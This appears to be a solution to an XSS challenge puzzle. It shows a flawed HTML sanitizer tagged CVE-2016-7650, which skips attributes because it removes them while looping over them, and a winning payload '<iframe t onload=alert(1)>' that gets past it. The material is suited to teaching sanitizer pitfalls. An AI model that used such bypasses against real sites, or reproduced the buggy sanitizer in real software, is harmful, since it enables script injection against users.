 The code below generates HTML in an unsafe way. Prove it by calling alert(1) .
// CVE-2016-7650
function escape(s) {
  var div = document.implementation.createHTMLDocument().createElement('div');
  div.innerHTML = s;
  function f(n) {
    if (/script/i.test(n.tagName)) n.parentNode.removeChild(n);
    for (var i=0; i<n.attributes.length; i++) {
      var name = n.attributes[i].name;
      if (name !== 'class') { n.removeAttribute(name); }
    }
  }
  [].map.call(div.querySelectorAll('*'), f);
  return div.innerHTML;
}
Input 26
<iframe t onload=alert(1)>
Output Win!
<iframe onload="alert(1)"></iframe>